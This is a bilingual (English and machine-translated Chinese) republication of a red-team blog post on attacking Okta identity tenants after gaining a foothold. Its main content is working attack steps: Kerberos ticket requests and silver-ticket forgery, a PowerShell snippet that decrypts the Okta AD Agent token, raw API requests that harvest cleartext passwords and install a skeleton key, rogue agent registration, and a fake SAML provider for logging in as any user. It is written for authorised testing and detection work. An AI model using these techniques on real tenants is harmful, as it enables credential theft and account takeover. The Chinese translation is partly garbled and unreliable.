For a long time, Red Teamers have been preaching the mantra “Don’t make Domain Admin the goal of the assessment” and it appears that customers are listening. Now, you’re much more likely to see objectives focused on services critical to an organization, with many being hosted in the cloud.
长期以来,红队成员一直在宣扬“不要将域管理员作为评估目标”的口头禅,似乎客户正在倾听。现在,您更有可能看到目标集中在对组织至关重要的服务上,其中许多目标托管在云中。
With this shift in delegating some of the security burden to cloud services, it’s commonplace to find Identity Providers (IDP) like Microsoft Entra ID or Okta being used. This means that our attention as attackers also needs to shift to encompass these services too.
随着将一些安全负担委托给云服务的这种转变,找到使用Microsoft Entra ID或Okta等身份提供商(IDP)是司空见惯的。这意味着我们作为攻击者的注意力也需要转移到包含这些服务上。
In this blog post, I’ll discuss some of the post-exploitation techniques that I’ve found to be useful against one such provider, Okta, which has been one of the more popular solutions found in customer environments.
在这篇博文中,我将讨论一些我发现对这样的提供商 Okta 有用的开发后技术,Okta 是客户环境中更流行的解决方案之一。
It should be noted that everything in this post is by design. You’ll find no 0dayz here, and many of the techniques require administrative access to pull off. However, to say that the methods demonstrated in this post have been a helpful during engagements is an understatement. Let’s dive in.
应该注意的是,这篇文章中的所有内容都是设计使然。您不会在这里找到0dayz,并且许多技术需要管理访问权限才能实现。然而,要说这篇文章中展示的方法在参与期间很有帮助是轻描淡写的。让我们潜入。
OKTA DELEGATED AUTHENTICATION
OKTA 委派身份验证
We’ll start with a technology offered to users deploying their Okta tenant alongside traditional on-prem Active Directory (AD), and that is Delegated Authentication.
我们将从为用户提供一种技术开始,将他们的 Okta 租户与传统的本地 Active Directory (AD) 一起部署,即委派身份验证。
I recently Tweeted a method that I’ve found useful when compromising Delegated Authentication enabled tenants:
我最近在推特上发布了一种方法,我发现该方法在破坏启用委派身份验证的租户时很有用:

What was shown was how Windows AD environments integrate with Okta using Kerberos, providing users with the ability to sign into their Okta account without having to bother with credentials each time. This also comes with the added benefit that MFA is often not required.
展示的是Windows AD环境如何使用Kerberos与Okta集成,使用户能够登录其Okta帐户,而无需每次都为凭据而烦恼。这也带来了额外的好处,即通常不需要 MFA。
Now, let’s set the scenario: You’ve compromised an AD account by executing an implant on a workstation, and now you want to pivot to a cloud service which uses Okta as the IDP.
现在,让我们设置场景:您通过在工作站上执行植入程序来破坏 AD 帐户,现在您想要转向使用 Okta 作为 IDP 的云服务。
First, we need to take a look at the Okta tenant to see if Delegated Authentication has been enabled. This is simply a case of performing a DNS lookup:
首先,我们需要查看 Okta 租户,以查看是否已启用委派身份验证。这只是执行 DNS 查找的一个案例:
dig tenantname.kerberos.okta.com
If the lookup comes back with a pair of A records, we know that Delegated Authentication has been enabled:
如果查找返回一对 A 记录,则我们知道已启用委派身份验证:


Alternatively, if you’re feeling like you aren’t going to be caught making service account lookups, you could query for the SPN via LDAP:
或者,如果您觉得自己不会被抓到进行服务帐户查找,则可以通过 LDAP 查询 SPN:
(servicePrincipalName=HTTP/customername.kerberos.okta.com)
Again, we’ll get an account coming back in the case that Delegated Authentication has been enabled:
同样,在启用委派身份验证的情况下,我们将返回一个帐户:
So, we have identified that Delegated Authentication is enabled in the Okta tenant, now what? Well, we request a TGS of course:
因此,我们已经确定在 Okta 租户中启用了委派身份验证,现在该怎么办?好吧,我们当然要求TGS:
getST.py -spn HTTP/clientname.kerberos.okta.com -dc-ip 1.2.3.4 LAB/comprommiseduser
With a ticket retrieved for the AD user, we need to inject this on a host we control using Rubeus or Mimikatz:
通过为 AD 用户检索到票证,我们需要将其注入到 Rubeus 或 Mimikatz 控制的主机上:

You’ll need to make sure that clientname.kerberos.okta.com is added to the “Intranet” security zone in Internet Options. And then, in our browser, if we hit the below URL, we should find that we receive a JSON response providing an OK result when the Kerberos ticket is accepted:
您需要确保将其 clientname.kerberos.okta.com 添加到“Internet 选项”中的“Intranet”安全区域。然后,在我们的浏览器中,如果我们点击以下 URL,我们应该发现我们收到一个 JSON 响应,在接受 Kerberos 票证时提供 OK 结果:

Heading over to the Okta dashboard, if everything is OK, you’ll be signed in using Kerberos:
转到 Okta 仪表板,如果一切正常,您将使用 Kerberos 登录:

Now as you’ve probably guessed, this also means that if we are able to compromise the actual Okta service account exposing the delegation SPN, we can perform a Silver Ticket attack.
现在,您可能已经猜到了,这也意味着,如果我们能够破坏暴露委派 SPN 的实际 Okta 服务帐户,我们可以执行银票攻击。

It should be noted that as Okta only support AES for ticket encryption, we’ll need to ensure we have the AES key or plaintext password to authenticate:
应该注意的是,由于 Okta 仅支持 AES 进行票证加密,因此我们需要确保我们拥有 AES 密钥或明文密码来进行身份验证:
To craft our ticket for the victim user of testuser, we use:
为了为受害者 testuser 用户制作我们的票证,我们使用:
ticketer.py -domain-sid S-1-5-21-4170871944-1575468979-147100471 -domain lab.local -dc-ip DC01 -aesKey db22ab9c89f2f0d545024f9dfabbed44173397065d8f5b7e172200ca38ed4393 -user-id 1118 -spn HTTP/example.kerberos.okta.com testuser

And again, deliver this to Okta via our browser session:
再一次,通过我们的浏览器会话将其传递给 Okta:

HIJACKING OKTA AD AGENT
劫持 OKTA 广告代理
Let’s move onto another scenario that we often encounter. You may find during your engagement that you are able to access a server running the Okta AD Agent. This agent is responsible for syncing domain users and groups over to Okta for provisioning, and also answering authentication requests from Okta as users log into the portal.
让我们进入我们经常遇到的另一个场景。您可能会在参与期间发现您可以访问运行 Okta AD 代理的服务器。此代理负责将域用户和组同步到 Okta 以进行预配,并在用户登录到门户时应答来自 Okta 的身份验证请求。
By default, the agent is installed to:
默认情况下,代理安装到:
C:\Program Files (x86)\Okta\Okta AD Agent
We’re going to take a look at the OktaAgentService.exe.config, which contains a few interesting bits of XML:
我们将看一下 OktaAgentService.exe.config ,它包含一些有趣的 XML:

The Base64 encoded AgentToken is where we set our sights. If we open up OktaAgentService.exe in dnSpy, we can see how these values are decrypted:
Base64编码 AgentToken 是我们瞄准的地方。如果我们 OktaAgentService.exe 在dnSpy中打开,我们可以看到这些值是如何解密的:

That’s right.. good ol’ DPAPI! The RandomEntropy value is set to a value of:
没错。。好啦!该 RandomEntropy 值设置为以下值:

This means that we can decrypt this Base64 encoded XML value using:
这意味着我们可以使用以下方法解密此 Base64 编码的 XML 值:
Add-Type -AssemblyName 'System.Security'
$rand = [byte]174,53,167,191,10,250,125,232,223,147,248,86,65

$k = [System.Security.Cryptography.ProtectedData]::Unprotect([System.Convert]::FromBase64String("AQAAANCMnd8BFdERjH..."), $rand, [System.Security.Cryptography.DataProtectionScope]::CurrentUser)
[System.Text.Encoding]::Unicode.GetString($k)
The DPAPI master key used belongs to the user account running the “Okta AD Agent” service, so you will need to run the above in the context of the service account, or grab the master key for the account and decrypt:
使用的 DPAPI 主密钥属于运行“Okta AD 代理”服务的用户帐户,因此您需要在服务帐户的上下文中运行上述内容,或者获取该帐户的主密钥并解密:

So what can we do with this token? While we can’t make use of the usual API calls exposed by Okta, there is an “internal” set of API calls we can make.
那么我们可以用这个令牌做什么呢?虽然我们不能使用 Okta 公开的通常 API 调用,但我们可以进行一组“内部”API 调用。
For example, within OktaAgentService.exe.config we have two further XML fields, APPID and AGENTID. Combined with the AgentToken, we can make a GET request as follows:
例如,我们还有 OktaAgentService.exe.config 另外两个 XML 字段, APPID 和 AGENTID .结合 AgentToken ,我们可以提出 GET 如下请求:
GET /api/1/internal/app/activedirectory/[APPID]/agent/[AGENTID]/nextAction?agentVersion=1&pollid=anything HTTP/1.1
Host: client.okta.com
Authorization: SSWS 00OfIl_Gi1rZu1NETmHo6auU6YZEOEn8ZlDhyqstiZ
This call will block until a user authenticates to Okta (or the request times out), in which case it will return the next provided username and password in cleartext:
此调用将阻止,直到用户向 Okta 进行身份验证(或请求超时),在这种情况下,它将以明文形式返回下一个提供的用户名和密码:
xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<action>
    <UserAuth actionId="rpc::app.active_directory.agent.reply.ok14-majorecs02a.auw2-ok14.internal//1670637714886//Y5PojoeQQ3KDgHHzA11P9wAAC8g:e9088489-99ff-435a-943b-b7dccc457cb5:">
        <type>USER_AUTH</type>
        <password>abc123</password>
        <useLdapGroupPasswordPolicy>false</useLdapGroupPasswordPolicy>
        <userName>[email protected]</userName>
    </UserAuth>
</action>
While this allows capturing credentials, we also have the opportunity to reply to this authentication attempt if we want to do something like provide a skeleton key. We do this by issuing the following HTTP request:
虽然这允许捕获凭据,但如果我们想执行诸如提供框架密钥之类的操作,我们也有机会回复此身份验证尝试。我们通过发出以下 HTTP 请求来执行此操作:
xml
POST /api/1/internal/app/activedirectory/0oa7c027u2tcjxoki697/agent/a537ca54okqfsuu0s697/actionResult?responseid=12345 HTTP/1.1
Host: client.okta.com
Authorization: SSWS 00JFtjd...WgkeI1Eg5Y
Content-Type: application/xml; charset=utf-8
Content-Length: 1362

<agentActionResult xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" actionId="rpc::app.active_directory.agent.reply.ok14-majorecs04a.auw2-ok14.internal//1694301421033//ZPz86MzEBzhpMhSFWzyK5wAAA_Q:440a7d52-704b-4c1b-ac79-afdc241e3080:">
  <type>USER_AUTH</type>
  <status>SUCCESS</status>
  <message></message>
  <errorCode></errorCode>
  <timestamps>
    <actionRecieivedFromOkta>1694358076</actionRecieivedFromOkta>
    <actionSentToLdapServer>1694358076</actionSentToLdapServer>
    <responseReceivedFromLdapServer>1694358076</responseReceivedFromLdapServer>
    <responseSentToOkta>1694358076</responseSentToOkta>
    <actionReceivedFromOktaMilliseconds>20230910150116.726Z</actionReceivedFromOktaMilliseconds>
    <actionSentToLdapServerMilliseconds>20230910150116.741Z</actionSentToLdapServerMilliseconds>
    <responseReceivedFromLdapServerMilliseconds>20230910150116.741Z</responseReceivedFromLdapServerMilliseconds>
    <responseSentToOktaMilliseconds>20230910150116.741Z</responseSentToOktaMilliseconds>
  </timestamps>
  <additionalInfo>{{"ExecutionTime":"12","AgentUpTime":"0 day(s) 22:41:49","DC":"DC01.lab.local","DomainControllerFunctionality":"WIN2016","DomainFunctionality":"WIN2016","ForestFunctionality":"WIN2016","LdapResponseTime":"0"}}</additionalInfo>
</agentActionResult>
The result of issuing this request is allowing authentication for any user via Okta. We’ll explore this concept more below.
发出此请求的结果是允许通过 Okta 对任何用户进行身份验证。我们将在下面进一步探讨这个概念。
HIJACKING AD AS AN ADMIN
以管理员身份劫持广告
We know that we can hijack an Okta AD Agent using a stolen Agent Token, but what about if we have compromised a privileged Okta account and want to do this without an existing agent token? Let’s look at how to do this.
我们知道可以使用被盗的代理令牌劫持 Okta AD 代理,但是如果我们破坏了特权 Okta 帐户并希望在没有现有代理令牌的情况下执行此操作怎么办?让我们看看如何做到这一点。
First, we need to create an Okta AD Agent API token. To kick off the authentication flow, we need an OAuth Code. To get this we start by heading to:
首先,我们需要创建一个 Okta AD 代理 API 令牌。要启动身份验证流程,我们需要一个 OAuth 代码。为此,我们首先前往:
https://example.okta.com/oauth2/authorize?redirect_uri=%2Foauth-response&response_type=code&client_id=cappT0Hfy97F1BoO1UTR&prompt=select_account
This will give you a permission prompt for you to accept:
这将为您提供权限提示,供您接受:

Accepting the presented prompt will give you a redirection to /oauth-response along with a code parameter:
接受显示的提示将为您提供重定向 /oauth-response 到以及一个 code 参数:

We need to take this code parameter and request a API token using the POST request:
我们需要采用此 code 参数并使用 POST 请求请求 API 令牌:
POST /oauth2/token HTTP/1.1
User-Agent: Okta AD Agent/3.16.0 (Microsoft Windows NT 6.2.9200.0; .NET CLR 4.0.30319.42000; 64-bit OS; 64-bit Process; sslpinning=disabled)
Content-Type: application/x-www-form-urlencoded
Host: example.okta.com
Content-Length: 65
Expect: 100-continue
Accept-Encoding: gzip, deflate
Connection: Keep-Alive

grant_type=api_token&code=7vzn01sl&client_id=cappT0Hfy97F1BoO1UTR
The response returns to us our API token:
响应将我们的 API 令牌返回给我们:
{"api_token":"00456b2Lllk2KqjLBvaxANWEgTd7bqjsxjo8aZj0wd"}
Using this token, we need to associate it with an active AD domain. We do this using the API call:
使用此令牌,我们需要将其与活动的 AD 域相关联。我们使用 API 调用来执行此操作:
POST /api/1/internal/app/activedirectory/ HTTP/1.1
User-Agent: Okta AD Agent/3.16.0 (Microsoft Windows NT 6.2.9200.0; .NET CLR 4.0.30319.42000; 64-bit OS; 64-bit Process; sslpinning=disabled)
Host: example.okta.com
Accept: application/xml; charset=UTF-8
Content-Type: application/xml; charset=UTF-8
Content-Length: 86
Authorization: SSWS 00456b2Lllk2KqjLBvaxANWEgTd7bqjsxjo8aZj0wd

<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<domain name="lab.local" />
This will give us back the following XML response, where we need to retain the id attribute value for later
这将为我们返回以下 XML 响应,我们需要保留 id 属性值以供以后使用
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<activeDirectory id="0oa4jsza16ar1UdaW696">
<name>lab.local</name>
<newInstance>false</newInstance>
</activeDirectory>
Next, we make a HTTP API call to name our connector:
接下来,我们进行 HTTP API 调用来命名连接器:
POST /api/1/internal/app/activedirectory/0oa4jsza16ar1UdaW196/agent?name=DC02 HTTP/1.1
Host: example.okta.com
Content-Type: text/xml
Content-Length: 0
Authorization: SSWS 00456b2Lllk2KqjLBvaxANWEgTd7bqjsxjo8aZj0wd
This will return an XML response where again we need to retain the id attribute:
这将返回一个 XML 响应,我们需要再次保留 id 该属性:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><agent id="a532camqiqXMhlOf5697"><name>DC02</name></agent>
Finally, we initialize the connection to allow receiving data:
最后,我们初始化连接以允许接收数据:
POST /api/1/internal/app/activedirectory/0oa4jsza16ar1UdaW196/agent/a532camqiqXMhlOf5697/actionResult?agentVersion=3.13.0.0 HTTP/1.1
Host: example.okta.com
Content-Type: text/xml
Content-Length: 825
Authorization: SSWS 00456b2Lllk2KqjLBvaxANWEgTd7bqjsxjo8aZj0wd

<agentActionResult xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <type>INIT</type>
  <status>SUCCESS</status>
  <timestamps>
    <actionRecieivedFromOkta />
    <actionSentToLdapServer />
    <responseReceivedFromLdapServer />
    <responseSentToOkta>1694304008</responseSentToOkta>
    <actionReceivedFromOktaMilliseconds>00010101000000.000Z</actionReceivedFromOktaMilliseconds>
    <actionSentToLdapServerMilliseconds>00010101000000.000Z</actionSentToLdapServerMilliseconds>
    <responseReceivedFromLdapServerMilliseconds>00010101000000.000Z</responseReceivedFromLdapServerMilliseconds>
    <responseSentToOktaMilliseconds>20230910000008.174Z</responseSentToOktaMilliseconds>
  </timestamps>
  <additionalInfo>{}</additionalInfo>
</agentActionResult>
With this done, our fake AD agent is now ready, and will process authentication attempts as shown previously.
完成此操作后,我们的假 AD 代理现已准备就绪,并将处理如前所示的身份验证尝试。
Now obviously we don’t want to be doing all this using Burp, so a tool has been created to support a few use-cases. This is available from here.
现在显然我们不想使用 Burp 来完成所有这些工作,因此创建了一个工具来支持一些用例。这可以从这里获得。
The first mode we can run this tool in is token mode, which takes a compromised Agent Token value and will connect to the Okta API, dumping any credentials it receives:
我们可以运行此工具的第一种模式是 token 模式,该模式采用受损的代理令牌值,并将连接到 Okta API,转储它收到的任何凭据:
python ./main.py --tenant-domain example.okta.com --skeleton-key WibbleWobble99 token --api-token 00456b2Lllk2KqjLBvaxANWEgTd7bqjsxjo8aZj0wd --app-id 0oa7c027u2TcJxoki697 --agent-id a537cnm9ldwPILkqP697
This option also allows us to add in a skeleton key, which will be used to authenticate any user:
此选项还允许我们添加骨架密钥,该密钥将用于对任何用户进行身份验证:
The tool also allows registering a new AD connector if we have administrative credentials available for an Okta user that’s using:
该工具还允许注册新的 AD 连接器,如果我们有可用于以下用途的 Okta 用户的管理凭据:
python ./main.py --tenant-domain example.okta.com --skeleton-key WibbleWobble99 oauth --machine-name DC01 --windows-domain lab.local --code OAUTH_CODE_HERE

OKTA FAKE SAML PROVIDER
OKTA 假 SAML 提供商
Another technique which has been very useful during assessments is the deployment of a fake SAML provider.
在评估期间非常有用的另一种技术是部署虚假的 SAML 提供程序。
Recently Okta actually provided a security update on in-the-wild attacks using this technique, so it’s certainly useful to know about this when simulating activity on an environment, especially for clients who would like to test their detections of this particular attack.
最近,Okta 实际上提供了使用此技术的野外攻击的安全更新,因此在模拟环境中的活动时了解这一点当然很有用,特别是对于想要测试其对这种特定攻击的检测的客户。
If we hold access to an elevated Okta account, we can deploy an external Identity Provider as part of Okta’s functionality. This allows external providers like Entra ID to complete the authentication before redirecting the user to Okta to select integrated apps.
如果我们有权访问提升的 Okta 帐户,则可以部署外部身份提供程序作为 Okta 功能的一部分。这允许Entra ID等外部提供商在将用户重定向到Okta以选择集成应用程序之前完成身份验证。
But what happens if we control the IDP? Well, it stands to reason that in this case, we can approve any authentication request we want.
但是,如果我们控制 IDP 会发生什么?好吧,在这种情况下,我们可以批准我们想要的任何身份验证请求,这是有道理的。
To test this, we need a custom Identity Provider to deploy. A very janky SAML IDP which supports our nefarious activities can be found here. The core idea behind this tool is to allow us to issue signed SAML authentication responses which correspond to any user that we like.
为了测试这一点,我们需要一个自定义身份提供程序来部署。一个非常简陋的 SAML IDP 支持我们的邪恶活动可以在这里找到。此工具背后的核心思想是允许我们发出与我们喜欢的任何用户对应的签名 SAML 身份验证响应。
This server will listen for incoming HTTP requests on /saml, so we first need to deploy an IDP to Okta.
该服务器将侦听传入 /saml 的 HTTP 请求,因此我们首先需要将 IDP 部署到 Okta。
First, we select the SAML 2.0 IDP:
首先,我们选择 SAML 2.0 IDP:

When configuring the IDP, we need to pay attention to a few settings. The first is the Name, which is the friendly name to be shown to any other administrators of Okta:
配置 IDP 时,我们需要注意一些设置。第一个是 Name ,这是要向 Okta 的任何其他管理员显示的友好名称:

Next is the issuer URL, which should be set to the value of an identifier in URI format. This again can be anything, but we’ll use https://www.example.com/.
接下来是颁发者 URL,应将其设置为 URI 格式的标识符值。这也可以是任何东西,但我们将使用 https://www.example.com/ .

We also need to set the IdP Single Sign-On URL field to the location where our SAML server is running. Now, the cool thing is that this DOES NOT need to be a URL which points to our server. I feel like it’s worth pointing this out because we can get quite creative in the URL that we input here and make the Blue Team’s job a bit harder. For example, we can set this field to something like https://idp.google.com/saml if we want to, and the only thing we need to be able to do is to catch the inbound SAML request. Here’s the cool thing: the SAML request is forwarded client-side. By that, I mean that Okta will generate the SAML AuthRequest and have our browser redirect to https://idp.google.com/ along with the SAML request. This of course, means that we can just modify the local hosts file to point idp.google.com to 127.0.0.1:
我们还需要将 IdP Single Sign-On URL 字段设置为运行 SAML 服务器的位置。现在,很酷的是,这不需要是指向我们服务器的URL。我觉得值得指出这一点,因为我们可以在我们在这里输入的URL中变得非常有创意,并使蓝队的工作更加困难。例如,我们可以将此字段设置为类似 https://idp.google.com/saml 我们想要的内容,我们唯一需要做的就是捕获入站 SAML 请求。这是一件很酷的事情:SAML 请求在客户端转发。我的意思是 Okta 将生成 SAML 并让我们的浏览器与 SAML AuthRequest 请求一起重定向到 https://idp.google.com/ 。当然,这意味着我们可以修改本地主机文件以指向 idp.google.com 127.0.0.1 :
echo '127.0.0.1 idp.google.com' | sudo tee -a /etc/hosts
We also need a signing certificate that we control. This can be self-signed, and generated using OpenSSL with:
我们还需要一个我们控制的签名证书。这可以是自签名的,并使用OpenSSL生成:
openssl req -x509 -newkey rsa:2048 -sha256 -days 365 -nodes -keyout example.com.key -out example.com.crt
Again, you can get creative with this, as there are no specific requirements around the authenticity of this certificate.
同样,您可以对此发挥创意,因为对此证书的真实性没有特定要求。
Once the key is generated, we just upload the certificate to Okta and create our IDP.
生成密钥后,我们只需将证书上传到 Okta 并创建我们的 IDP。

Finally, we need to make sure that Match Against is set to Okta Username or Email and Account Link Policy is set to Automatic to allow us to authenticate to existing Okta accounts:
最后,我们需要确保将其 Match Against 设置为 Okta Username or Email 并 Account Link Policy Automatic 设置为允许我们对现有 Okta 帐户进行身份验证:

With everything saved, we need to download the Metadata:
保存所有内容后,我们需要下载元数据:

Then to initiate the authentication request and issue the AuthRequest, we navigate to the URL shown in Assertion Consumer Service URL:
然后,要启动身份验证请求并发出 AuthRequest ,我们导航到 中 Assertion Consumer Service URL 所示的 URL:

Navigating to this URL results in a redirect to our internal SAML server:
导航到此 URL 会导致重定向到我们的内部 SAML 服务器:

If we provide an email address, we find that we can authenticate as any Okta user without needing to know their credentials.
如果我们提供电子邮件地址,我们发现我们可以作为任何 Okta 用户进行身份验证,而无需知道他们的凭据。
Let’s see this in action:
让我们看看这个实际操作:
Hopefully this post has been useful to you Red Teamers who have been wondering how to navigate Okta when hunting for your objectives. There are plenty more tricks we can use, but with the ones demonstrated in this post, you should be able to show customers just why monitoring cloud based IDPs is so important.
希望这篇文章对你们的红队员有用,他们一直在想在寻找目标时如何导航 Okta。我们可以使用更多技巧,但通过本文中演示的技巧,您应该能够向客户展示为什么监控基于云的 IDP 如此重要。
原文始发于Adam Chester:OKTA FOR RED TEAMERS